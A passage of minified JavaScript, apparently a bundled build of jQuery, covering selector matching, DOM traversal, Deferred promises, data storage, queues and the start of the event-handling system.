re(l,"input")&&l.type==="text"&&((h=l.getAttribute("type"))==null||h.toLowerCase()==="text")},first:gt(function(){return[0]}),last:gt(function(l,h){return[h-1]}),eq:gt(function(l,h,b){return[b<0?b+h:b]}),even:gt(function(l,h){for(var b=0;b<h;b+=2)l.push(b);return l}),odd:gt(function(l,h){for(var b=1;b<h;b+=2)l.push(b);return l}),lt:gt(function(l,h,b){var m;for(b<0?m=b+h:b>h?m=h:m=b;--m>=0;)l.push(m);return l}),gt:gt(function(l,h,b){for(var m=b<0?b+h:b;++m<h;)l.push(m);return l})}},t.pseudos.nth=t.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=Mc(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=Fc(e);function io(){}io.prototype=t.filters=t.pseudos,t.setFilters=new io;function ir(l,h){var b,m,x,P,N,H,k,U=Y[l+" "];if(U)return h?0:U.slice(0);for(N=l,H=[],k=t.preFilter;N;){(!b||(m=ie.exec(N)))&&(m&&(N=N.slice(m[0].length)||N),H.push(x=[])),b=!1,(m=rr.exec(N))&&(b=m.shift(),x.push({value:b,type:m[0].replace(Ut," ")}),N=N.slice(b.length));for(P in t.filter)(m=Be[P].exec(N))&&(!k[P]||(m=k[P](m)))&&(b=m.shift(),x.push({value:b,type:P,matches:m}),N=N.slice(b.length));if(!b)break}return h?N.length:N?Z.error(l):Y(l,H).slice(0)}function Rr(l){for(var h=0,b=l.length,m="";h<b;h++)m+=l[h].value;return m}function Nr(l,h,b){var m=h.dir,x=h.next,P=x||m,N=b&&P==="parentNode",H=E++;return h.first?function(k,U,W){for(;k=k[m];)if(k.nodeType===1||N)return l(k,U,W);return!1}:function(k,U,W){var V,z,B=[$,H];if(W){for(;k=k[m];)if((k.nodeType===1||N)&&l(k,U,W))return!0}else for(;k=k[m];)if(k.nodeType===1||N)if(z=k[w]||(k[w]={}),x&&re(k,x))k=k[m]||k;else{if((V=z[P])&&V[0]===$&&V[1]===H)return B[2]=V[2];if(z[P]=B,B[2]=l(k,U,W))return!0}return!1}}function qn(l){return l.length>1?function(h,b,m){for(var x=l.length;x--;)if(!l[x](h,b,m))return!1;return!0}:l[0]}function Hc(l,h,b){for(var m=0,x=h.length;m<x;m++)Z(l,h[m],b);return b}function kr(l,h,b,m,x){for(var P,N=[],H=0,k=l.length,U=h!=null;H<k;H++)(P=l[H])&&(!b||b(P,m,x))&&(N.push(P),U&&h.push(H));return N}function Bn(l,h,b,m,x,P){return m&&!m[w]&&(m=Bn(m)),x&&!x[w]&&(x=Bn(x,P)),je(function(N,H,k,U){var W,V,z,B,te=[],me=[],de=H.length,Pe=N||Hc(h||"*",k.nodeType?[k]:k,[]),We=l&&(N||!h)?kr(Pe,te,l,k,U):Pe;if(b?(B=x||(N?l:de||m)?[]:H,b(We,B,k,U)):B=We,m)for(W=kr(B,me),m(W,[],k,U),V=W.length;V--;)(z=W[V])&&(B[me[V]]=!(We[me[V]]=z));if(N){if(x||l){if(x){for(W=[],V=B.length;V--;)(z=B[V])&&W.push(We[V]=z);x(null,B=[],W,U)}for(V=B.length;V--;)(z=B[V])&&(W=x?_.call(N,z):te[V])>-1&&(N[W]=!(H[W]=z))}}else B=kr(B===H?B.splice(de,B.length):B),x?x(null,H,B,U):s.apply(H,B)})}function Wn(l){for(var h,b,m,x=l.length,P=t.relative[l[0].type],N=P||t.relative[" "],H=P?1:0,k=Nr(function(V){return V===h},N,!0),U=Nr(function(V){return _.call(h,V)>-1},N,!0),W=[function(V,z,B){var te=!P&&(B||z!=r)||((h=z).nodeType?k(V,z,B):U(V,z,B));return h=null,te}];H<x;H++)if(b=t.relative[l[H].type])W=[Nr(qn(W),b)];else{if(b=t.filter[l[H].type].apply(null,l[H].matches),b[w]){for(m=++H;m<x&&!t.relative[l[m].type];m++);return Bn(H>1&&qn(W),H>1&&Rr(l.slice(0,H-1).concat({value:l[H-2].type===" "?"*":""})).replace(Ut,"$1"),b,H<m&&Wn(l.slice(H,m)),m<x&&Wn(l=l.slice(m)),m<x&&Rr(l))}W.push(b)}return qn(W)}function qc(l,h){var b=h.length>0,m=l.length>0,x=function(P,N,H,k,U){var W,V,z,B=0,te="0",me=P&&[],de=[],Pe=r,We=P||m&&t.find.TAG("*",U),At=$+=Pe==null?1:Math.random()||.1,ve=We.length;for(U&&(r=N==f||N||U);te!==ve&&(W=We[te])!=null;te++){if(m&&W){for(V=0,!N&&W.ownerDocument!=f&&(it(W),H=!d);z=l[V++];)if(z(W,N||f,H)){s.call(k,W);break}U&&($=At)}b&&((W=!z&&W)&&B--,P&&me.push(W))}if(B+=te,b&&te!==B){for(V=0;z=h[V++];)z(me,de,N,H);if(P){if(B>0)for(;te--;)me[te]||de[te]||(de[te]=kf.call(k));de=kr(de)}s.apply(k,de),U&&!P&&de.length>0&&B+h.length>1&&a.uniqueSort(k)}return U&&($=At,r=Pe),me};return b?je(x):x}function Kn(l,h){var b,m=[],x=[],P=G[l+" "];if(!P){for(h||(h=ir(l)),b=h.length;b--;)P=Wn(h[b]),P[w]?m.push(P):x.push(P);P=G(l,qc(x,m)),P.selector=l}return P}function ao(l,h,b,m){var x,P,N,H,k,U=typeof l=="function"&&l,W=!m&&ir(l=U.selector||l);if(b=b||[],W.length===1){if(P=W[0]=W[0].slice(0),P.length>2&&(N=P[0]).type==="ID"&&h.nodeType===9&&d&&t.relative[P[1].type]){if(h=(t.find.ID(N.matches[0].replace(ze,Xe),h)||[])[0],h)U&&(h=h.parentNode);else return b;l=l.slice(P.shift().value.length)}for(x=Be.needsContext.test(l)?0:P.length;x--&&(N=P[x],!t.relative[H=N.type]);)if((k=t.find[H])&&(m=k(N.matches[0].replace(ze,Xe),Fn.test(P[0].type)&&Hn(h.parentNode)||h))){if(P.splice(x,1),l=m.length&&Rr(P),!l)return s.apply(b,m),b;break}}return(U||Kn(l,W))(m,h,!d,b,!h||Fn.test(l)&&Hn(h.parentNode)||h),b}D.sortStable=w.split("").sort(se).join("")===w,it(),D.sortDetached=Pt(function(l){return l.compareDocumentPosition(f.createElement("fieldset"))&1}),a.find=Z,a.expr[":"]=a.expr.pseudos,a.unique=a.uniqueSort,Z.compile=Kn,Z.select=ao,Z.setDocument=it,Z.tokenize=ir,Z.escape=a.escapeSelector,Z.getText=a.text,Z.isXML=a.isXMLDoc,Z.selectors=a.expr,Z.support=a.support,Z.uniqueSort=a.uniqueSort})();var St=function(e,t,r){for(var i=[],u=r!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(u&&a(e).is(r))break;i.push(e)}return i},ma=function(e,t){for(var r=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&r.push(e);return r},Sa=a.expr.match.needsContext,xa=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xn(e,t,r){return M(t)?a.grep(e,function(i,u){return!!t.call(i,u,i)!==r}):t.nodeType?a.grep(e,function(i){return i===t!==r}):typeof t!="string"?a.grep(e,function(i){return _.call(t,i)>-1!==r}):a.filter(t,e,r)}a.filter=function(e,t,r){var i=t[0];return r&&(e=":not("+e+")"),t.length===1&&i.nodeType===1?a.find.matchesSelector(i,e)?[i]:[]:a.find.matches(e,a.grep(t,function(u){return u.nodeType===1}))},a.fn.extend({find:function(e){var t,r,i=this.length,u=this;if(typeof e!="string")return this.pushStack(a(e).filter(function(){for(t=0;t<i;t++)if(a.contains(u[t],this))return!0}));for(r=this.pushStack([]),t=0;t<i;t++)a.find(e,u[t],r);return i>1?a.uniqueSort(r):r},filter:function(e){return this.pushStack(xn(this,e||[],!1))},not:function(e){return this.pushStack(xn(this,e||[],!0))},is:function(e){return!!xn(this,typeof e=="string"&&Sa.test(e)?a(e):e||[],!1).length}});var Ta,qf=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Bf=a.fn.init=function(e,t,r){var i,u;if(!e)return this;if(r=r||Ta,typeof e=="string")if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3?i=[null,e,null]:i=qf.exec(e),i&&(i[1]||!t))if(i[1]){if(t=t instanceof a?t[0]:t,a.merge(this,a.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:F,!0)),xa.test(i[1])&&a.isPlainObject(t))for(i in t)M(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}else return u=F.getElementById(i[2]),u&&(this[0]=u,this.length=1),this;else return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);else{if(e.nodeType)return this[0]=e,this.length=1,this;if(M(e))return r.ready!==void 0?r.ready(e):e(a)}return a.makeArray(e,this)};Bf.prototype=a.fn,Ta=a(F);var Wf=/^(?:parents|prev(?:Until|All))/,Kf={children:!0,contents:!0,next:!0,prev:!0};a.fn.extend({has:function(e){var t=a(e,this),r=t.length;return this.filter(function(){for(var i=0;i<r;i++)if(a.contains(this,t[i]))return!0})},closest:function(e,t){var r,i=0,u=this.length,s=[],f=typeof e!="string"&&a(e);if(!Sa.test(e)){for(;i<u;i++)for(r=this[i];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(f?f.index(r)>-1:r.nodeType===1&&a.find.matchesSelector(r,e))){s.push(r);break}}return this.pushStack(s.length>1?a.uniqueSort(s):s)},index:function(e){return e?typeof e=="string"?_.call(a(e),this[0]):_.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(a.uniqueSort(a.merge(this.get(),a(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function wa(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}a.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return St(e,"parentNode")},parentsUntil:function(e,t,r){return St(e,"parentNode",r)},next:function(e){return wa(e,"nextSibling")},prev:function(e){return wa(e,"previousSibling")},nextAll:function(e){return St(e,"nextSibling")},prevAll:function(e){return St(e,"previousSibling")},nextUntil:function(e,t,r){return St(e,"nextSibling",r)},prevUntil:function(e,t,r){return St(e,"previousSibling",r)},siblings:function(e){return ma((e.parentNode||{}).firstChild,e)},children:function(e){return ma(e.firstChild)},contents:function(e){return e.contentDocument!=null&&g(e.contentDocument)?e.contentDocument:(re(e,"template")&&(e=e.content||e),a.merge([],e.childNodes))}},function(e,t){a.fn[e]=function(r,i){var u=a.map(this,t,r);return e.slice(-5)!=="Until"&&(i=r),i&&typeof i=="string"&&(u=a.filter(i,u)),this.length>1&&(Kf[e]||a.uniqueSort(u),Wf.test(e)&&u.reverse()),this.pushStack(u)}});var Le=/[^\x20\t\r\n\f]+/g;function Vf(e){var t={};return a.each(e.match(Le)||[],function(r,i){t[i]=!0}),t}a.Callbacks=function(e){e=typeof e=="string"?Vf(e):a.extend({},e);var t,r,i,u,s=[],f=[],v=-1,d=function(){for(u=u||e.once,i=t=!0;f.length;v=-1)for(r=f.shift();++v<s.length;)s[v].apply(r[0],r[1])===!1&&e.stopOnFalse&&(v=s.length,r=!1);e.memory||(r=!1),t=!1,u&&(r?s=[]:s="")},y={add:function(){return s&&(r&&!t&&(v=s.length-1,f.push(r)),function S(w){a.each(w,function($,E){M(E)?(!e.unique||!y.has(E))&&s.push(E):E&&E.length&&ke(E)!=="string"&&S(E)})}(arguments),r&&!t&&d()),this},remove:function(){return a.each(arguments,function(S,w){for(var $;($=a.inArray(w,s,$))>-1;)s.splice($,1),$<=v&&v--}),this},has:function(S){return S?a.inArray(S,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return u=f=[],s=r="",this},disabled:function(){return!s},lock:function(){return u=f=[],!r&&!t&&(s=r=""),this},locked:function(){return!!u},fireWith:function(S,w){return u||(w=w||[],w=[S,w.slice?w.slice():w],f.push(w),t||d()),this},fire:function(){return y.fireWith(this,arguments),this},fired:function(){return!!i}};return y};function xt(e){return e}function Er(e){throw e}function Oa(e,t,r,i){var u;try{e&&M(u=e.promise)?u.call(e).done(t).fail(r):e&&M(u=e.then)?u.call(e,t,r):t.apply(void 0,[e].slice(i))}catch(s){r.apply(void 0,[s])}}a.extend({Deferred:function(e){var t=[["notify","progress",a.Callbacks("memory"),a.Callbacks("memory"),2],["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),0,"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return u.done(arguments).fail(arguments),this},catch:function(s){return i.then(null,s)},pipe:function(){var s=arguments;return a.Deferred(function(f){a.each(t,function(v,d){var y=M(s[d[4]])&&s[d[4]];u[d[1]](function(){var S=y&&y.apply(this,arguments);S&&M(S.promise)?S.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[d[0]+"With"](this,y?[S]:arguments)})}),s=null}).promise()},then:function(s,f,v){var d=0;function y(S,w,$,E){return function(){var K=this,Y=arguments,G=function(){var se,Fe;if(!(S<d)){if(se=$.apply(K,Y),se===w.promise())throw new TypeError("Thenable self-resolution");Fe=se&&(typeof se=="object"||typeof se=="function")&&se.then,M(Fe)?E?Fe.call(se,y(d,w,xt,E),y(d,w,Er,E)):(d++,Fe.call(se,y(d,w,xt,E),y(d,w,Er,E),y(d,w,xt,w.notifyWith))):($!==xt&&(K=void 0,Y=[se]),(E||w.resolveWith)(K,Y))}},le=E?G:function(){try{G()}catch(se){a.Deferred.exceptionHook&&a.Deferred.exceptionHook(se,le.error),S+1>=d&&($!==Er&&(K=void 0,Y=[se]),w.rejectWith(K,Y))}};S?le():(a.Deferred.getErrorHook?le.error=a.Deferred.getErrorHook():a.Deferred.getStackHook&&(le.error=a.Deferred.getStackHook()),o.setTimeout(le))}}return a.Deferred(function(S){t[0][3].add(y(0,S,M(v)?v:xt,S.notifyWith)),t[1][3].add(y(0,S,M(s)?s:xt)),t[2][3].add(y(0,S,M(f)?f:Er))}).promise()},promise:function(s){return s!=null?a.extend(s,i):i}},u={};return a.each(t,function(s,f){var v=f[2],d=f[5];i[f[1]]=v.add,d&&v.add(function(){r=d},t[3-s][2].disable,t[3-s][3].disable,t[0][2].lock,t[0][3].lock),v.add(f[3].fire),u[f[0]]=function(){return u[f[0]+"With"](this===u?void 0:this,arguments),this},u[f[0]+"With"]=v.fireWith}),i.promise(u),e&&e.call(u,u),u},when:function(e){var t=arguments.length,r=t,i=Array(r),u=T.call(arguments),s=a.Deferred(),f=function(v){return function(d){i[v]=this,u[v]=arguments.length>1?T.call(arguments):d,--t||s.resolveWith(i,u)}};if(t<=1&&(Oa(e,s.done(f(r)).resolve,s.reject,!t),s.state()==="pending"||M(u[r]&&u[r].then)))return s.then();for(;r--;)Oa(u[r],f(r),s.reject);return s.promise()}});var Gf=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;a.Deferred.exceptionHook=function(e,t){o.__sl_console__&&o.__sl_console__.warn&&e&&Gf.test(e.name)&&o.__sl_console__.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},a.readyException=function(e){o.setTimeout(function(){throw e})};var Tn=a.Deferred();a.fn.ready=function(e){return Tn.then(e).catch(function(t){a.readyException(t)}),this},a.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--a.readyWait:a.isReady)||(a.isReady=!0,!(e!==!0&&--a.readyWait>0)&&Tn.resolveWith(F,[a]))}}),a.ready.then=Tn.then;function Ir(){F.removeEventListener("DOMContentLoaded",Ir),o.removeEventListener("load",Ir),a.ready()}F.readyState==="complete"||F.readyState!=="loading"&&!F.documentElement.doScroll?o.setTimeout(a.ready):(F.addEventListener("DOMContentLoaded",Ir),o.addEventListener("load",Ir));var Ge=function(e,t,r,i,u,s,f){var v=0,d=e.length,y=r==null;if(ke(r)==="object"){u=!0;for(v in r)Ge(e,t,v,r[v],!0,s,f)}else if(i!==void 0&&(u=!0,M(i)||(f=!0),y&&(f?(t.call(e,i),t=null):(y=t,t=function(S,w,$){return y.call(a(S),$)})),t))for(;v<d;v++)t(e[v],r,f?i:i.call(e[v],v,t(e[v],r)));return u?e:y?t.call(e):d?t(e[0],r):s},Uf=/^-ms-/,zf=/-([a-z])/g;function Xf(e,t){return t.toUpperCase()}function Me(e){return e.replace(Uf,"ms-").replace(zf,Xf)}var zt=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Xt(){this.expando=a.expando+Xt.uid++}Xt.uid=1,Xt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},zt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var i,u=this.cache(e);if(typeof t=="string")u[Me(t)]=r;else for(i in t)u[Me(i)]=t[i];return u},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Me(t)]},access:function(e,t,r){return t===void 0||t&&typeof t=="string"&&r===void 0?this.get(e,t):(this.set(e,t,r),r!==void 0?r:t)},remove:function(e,t){var r,i=e[this.expando];if(i!==void 0){if(t!==void 0)for(Array.isArray(t)?t=t.map(Me):(t=Me(t),t=t in i?[t]:t.match(Le)||[]),r=t.length;r--;)delete i[t[r]];(t===void 0||a.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!a.isEmptyObject(t)}};var q=new Xt,ge=new Xt,Yf=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Qf=/[A-Z]/g;function Jf(e){return e==="true"?!0:e==="false"?!1:e==="null"?null:e===+e+""?+e:Yf.test(e)?JSON.parse(e):e}function Ea(e,t,r){var i;if(r===void 0&&e.nodeType===1)if(i="data-"+t.replace(Qf,"-$&").toLowerCase(),r=e.getAttribute(i),typeof r=="string"){try{r=Jf(r)}catch(u){}ge.set(e,t,r)}else r=void 0;return r}a.extend({hasData:function(e){return ge.hasData(e)||q.hasData(e)},data:function(e,t,r){return ge.access(e,t,r)},removeData:function(e,t){ge.remove(e,t)},_data:function(e,t,r){return q.access(e,t,r)},_removeData:function(e,t){q.remove(e,t)}}),a.fn.extend({data:function(e,t){var r,i,u,s=this[0],f=s&&s.attributes;if(e===void 0){if(this.length&&(u=ge.get(s),s.nodeType===1&&!q.get(s,"hasDataAttrs"))){for(r=f.length;r--;)f[r]&&(i=f[r].name,i.indexOf("data-")===0&&(i=Me(i.slice(5)),Ea(s,i,u[i])));q.set(s,"hasDataAttrs",!0)}return u}return typeof e=="object"?this.each(function(){ge.set(this,e)}):Ge(this,function(v){var d;if(s&&v===void 0)return d=ge.get(s,e),d!==void 0||(d=Ea(s,e),d!==void 0)?d:void 0;this.each(function(){ge.set(this,e,v)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ge.remove(this,e)})}}),a.extend({queue:function(e,t,r){var i;if(e)return t=(t||"fx")+"queue",i=q.get(e,t),r&&(!i||Array.isArray(r)?i=q.access(e,t,a.makeArray(r)):i.push(r)),i||[]},dequeue:function(e,t){t=t||"fx";var r=a.queue(e,t),i=r.length,u=r.shift(),s=a._queueHooks(e,t),f=function(){a.dequeue(e,t)};u==="inprogress"&&(u=r.shift(),i--),u&&(t==="fx"&&r.unshift("inprogress"),delete s.stop,u.call(e,f,s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return q.get(e,r)||q.access(e,r,{empty:a.Callbacks("once memory").add(function(){q.remove(e,[t+"queue",r])})})}}),a.fn.extend({queue:function(e,t){var r=2;return typeof e!="string"&&(t=e,e="fx",r--),arguments.length<r?a.queue(this[0],e):t===void 0?this:this.each(function(){var i=a.queue(this,e,t);a._queueHooks(this,e),e==="fx"&&i[0]!=="inprogress"&&a.dequeue(this,e)})},dequeue:function(e){return this.each(function(){a.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,i=1,u=a.Deferred(),s=this,f=this.length,v=function(){--i||u.resolveWith(s,[s])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";f--;)r=q.get(s[f],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(v));return v(),u.promise(t)}});var Ia=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Yt=new RegExp("^(?:([+-])=|)("+Ia+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],pt=F.documentElement,Tt=function(e){return a.contains(e.ownerDocument,e)},Zf={composed:!0};pt.getRootNode&&(Tt=function(e){return a.contains(e.ownerDocument,e)||e.getRootNode(Zf)===e.ownerDocument});var Cr=function(e,t){return e=t||e,e.style.display==="none"||e.style.display===""&&Tt(e)&&a.css(e,"display")==="none"};function Ca(e,t,r,i){var u,s,f=20,v=i?function(){return i.cur()}:function(){return a.css(e,t,"")},d=v(),y=r&&r[3]||(a.cssNumber[t]?"":"px"),S=e.nodeType&&(a.cssNumber[t]||y!=="px"&&+d)&&Yt.exec(a.css(e,t));if(S&&S[3]!==y){for(d=d/2,y=y||S[3],S=+d||1;f--;)a.style(e,t,S+y),(1-s)*(1-(s=v()/d||.5))<=0&&(f=0),S=S/s;S=S*2,a.style(e,t,S+y),r=r||[]}return r&&(S=+S||+d||0,u=r[1]?S+(r[1]+1)*r[2]:+r[2],i&&(i.unit=y,i.start=S,i.end=u)),u}var Pa={};function ec(e){var t,r=e.ownerDocument,i=e.nodeName,u=Pa[i];return u||(t=r.body.appendChild(r.createElement(i)),u=a.css(t,"display"),t.parentNode.removeChild(t),u==="none"&&(u="block"),Pa[i]=u,u)}function wt(e,t){for(var r,i,u=[],s=0,f=e.length;s<f;s++)i=e[s],i.style&&(r=i.style.display,t?(r==="none"&&(u[s]=q.get(i,"display")||null,u[s]||(i.style.display="")),i.style.display===""&&Cr(i)&&(u[s]=ec(i))):r!=="none"&&(u[s]="none",q.set(i,"display",r)));for(s=0;s<f;s++)u[s]!=null&&(e[s].style.display=u[s]);return e}a.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){Cr(this)?a(this).show():a(this).hide()})}});var Qt=/^(?:checkbox|radio)$/i,Aa=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ja=/^$|^module$|\/(?:java|ecma)script/i;(function(){var e=F.createDocumentFragment(),t=e.appendChild(F.createElement("div")),r=F.createElement("input");r.setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),t.appendChild(r),D.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",D.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,t.innerHTML="<option></option>",D.option=!!t.lastChild})();var Ie={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ie.tbody=Ie.tfoot=Ie.colgroup=Ie.caption=Ie.thead,Ie.th=Ie.td,D.option||(Ie.optgroup=Ie.option=[1,"<select multiple='multiple'>","</select>"]);function be(e,t){var r;return typeof e.getElementsByTagName<"u"?r=e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?r=e.querySelectorAll(t||"*"):r=[],t===void 0||t&&re(e,t)?a.merge([e],r):r}function wn(e,t){for(var r=0,i=e.length;r<i;r++)q.set(e[r],"globalEval",!t||q.get(t[r],"globalEval"))}var tc=/<|&#?\w+;/;function _a(e,t,r,i,u){for(var s,f,v,d,y,S,w=t.createDocumentFragment(),$=[],E=0,K=e.length;E<K;E++)if(s=e[E],s||s===0)if(ke(s)==="object")a.merge($,s.nodeType?[s]:s);else if(!tc.test(s))$.push(t.createTextNode(s));else{for(f=f||w.appendChild(t.createElement("div")),v=(Aa.exec(s)||["",""])[1].toLowerCase(),d=Ie[v]||Ie._default,f.innerHTML=d[1]+a.htmlPrefilter(s)+d[2],S=d[0];S--;)f=f.lastChild;a.merge($,f.childNodes),f=w.firstChild,f.textContent=""}for(w.textContent="",E=0;s=$[E++];){if(i&&a.inArray(s,i)>-1){u&&u.push(s);continue}if(y=Tt(s),f=be(w.appendChild(s),"script"),y&&wn(f),r)for(S=0;s=f[S++];)ja.test(s.type||"")&&r.push(s)}return w}var Da=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function Et(){return!1}function On(e,t,r,i,u,s){var f,v;if(typeof t=="object"){typeof r!="string"&&(i=i||r,r=void 0);for(v in t)On(e,v,r,i,t[v],s);return e}if(i==null&&u==null?(u=r,i=r=void 0):u==null&&(typeof r=="string"?(u=i,i=void 0):(u=i,i=r,r=void 0)),u===!1)u=Et;else if(!u)return e;return s===1&&(f=u,u=function(d){return a().off(d),f.apply(this,arguments)},u.guid=f.guid||(f.guid=a.guid++)),e.each(function(){a.event.add(this,t,u,i,r)})}a.event={global:{},add:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.get(e);if(!!zt(e))for(r.handler&&(s=r,r=s.handler,u=s.selector),u&&a.find.matchesSelector(pt,u),r.guid||(r.guid=a.guid++),(d=G.events)||(d=G.events=Object.create(null)),(f=G.handle)||(f=G.handle=function(le){return typeof a<"u"&&a.event.triggered!==le.type?a.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Le)||[""],y=t.length;y--;)v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),E&&(w=a.event.special[E]||{},E=(u?w.delegateType:w.bindType)||E,w=a.event.special[E]||{},S=a.extend({type:E,origType:Y,data:i,handler:r,guid:r.guid,selector:u,needsContext:u&&a.expr.match.needsContext.test(u),namespace:K.join(".")},s),($=d[E])||($=d[E]=[],$.delegateCount=0,(!w.setup||w.setup.call(e,i,K,f)===!1)&&e.addEventListener&&e.addEventListener(E,f)),w.add&&(w.add.call(e,S),S.handler.guid||(S.handler.guid=r.guid)),u?$.splice($.delegateCount++,0,S):$.push(S),a.event.global[E]=!0)},remove:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.hasData(e)&&q.get(e);if(!(!G||!(d=G.events))){for(t=(t||"").match(Le)||[""],y=t.length;y--;){if(v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),!E){for(E in d)a.event.remove(e,E+t[y],r,i,!0);continue}for(w=a.event.special[E]||{},E=(i?w.delegateType:w.bindType)||E,$=d[E]||[],v=v[2]&&new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=s=$.length;s--;)S=$[s],(u||Y===S.origType)&&(!r||r.guid===S.guid)&&(!v||v.test(S.namespace))&&(!i||i===S.selector||i==="**"&&S.selector)&&($.splice(s,1),S.selector&&$.delegateCount--,w.remove&&w.remove.call(e,S));f&&!$.length&&((!w.teardown||w.teardown.call(e,K,G.handle)===!1)&&a.removeEvent(e,E,G.handle),delete d[E])}a.isEmptyObject(d)&&q.remove(e,"handle events")}},dispatch:function(e){var t,r,i,u,s,f,v=new Array(arguments.length),d=a.event.fix(e),y=(q.get(this,"events")||Object.create(null))[d.type]||[],S=a.event.special[d.type]||{};for(v[0]=d,t=1;t<arguments.length;t++)v[t]=arguments[t];if(d.delegateTarget=this,!(S.preDispatch&&S.preDispatch.call(this,d)===!1)){for(f=a.event.handlers.call(this,d,y),t=0;(u=f[t++])&&!d.isPropagationStopped();)for(d.currentTarget=u.elem,r=0;(s=u.handlers[r++])&&!d.isImmediatePropagationStopped();)(!d.rnamespace||s.namespace===!1||d.rnamespace.test(s.namespace))&&(d.handleObj=s,d.data=s.data,i=((a.event.special[s.origType]||{}).handle||s.handler).apply(u.elem,v),i!==void 0&&(d.result=i)===!1&&(d.preventDefault(),d.stopPropagation()));return S.postDispatch&&S.postDispatch.call(this,d),d.result}},handlers:function(e,t){var r,i,u,s,f,v=[],d=t.delegateCount,y=e.target;if(d&&y.nodeType&&!(e.type==="click"&&e.button>=1)){for(;y!==this;y=y.parentNode||this)if(y.nodeType===1&&!(e.type==="click"&&y.disabled===!0)){for(s=[],f={},r=0;r<d;r++)i=t[r],u=i.selector+" ",f[u]===void 0&&(f[u]=i.needsContext?a(u,this).index(y)>-1:a.find(u,this,null,[y]).length),f[u]&&s.push(i);s.length&&v.push({elem:y,handlers:s})}}return y=this,d<t.length&&v.push({elem:y,handlers:t.slice(d)}),v},addProp:function(e,t){Object.defineProperty(a.Event.prototype,e,{enumerable:!0,configurable:!0,get:M(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(r){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:r})}})},fix:function(e){return e[a.expando]?e:new a.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click",!0),!1},trigger:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click"),!0},_default:function(e){var t=e.target;return Qt.test(t.type)&&t.click&&re(t,"input")&&q.get(t,"click")||re(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}};function Pr(e,t,r){if(!r){q.get(e,t)===void 0&&a.event.add(e,t,Ot);return}q.set(e,t,!1),a.event.add(e,t,{namespace:!1,handler:function(i){var u,s=q.get(this,t);if(i.isTrigger&1&&this[t]){if(s)(a.event.special[t]||{}).delegateType&&i.stopPropagation();else if(s=T.call(arguments),q.set(this,t,s),this[t](),u=q.get(this,t),q.set(this,t,!1),s!==u)return i.stopImmediatePropagation(),i.preventDefault(),u}else 